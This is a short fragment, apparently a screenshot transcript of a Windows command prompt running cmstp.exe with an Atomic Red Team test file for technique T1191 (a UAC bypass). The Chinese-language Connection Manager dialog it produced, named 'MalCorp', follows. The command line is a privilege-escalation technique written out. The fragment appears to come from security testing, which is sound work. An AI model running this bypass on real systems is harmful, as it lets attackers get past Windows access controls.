 C:\Users\86155>cmstp.exe C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1191\T1191_uacbyp
ass.inf /au
C:\Users\86155>
MalCorp
此连接给:
所有用户使用(A)
只是我使用(M)
此连接可以从“网络连接”文件夹中得到。
在桌面上添加快捷方式(D)
确定
取消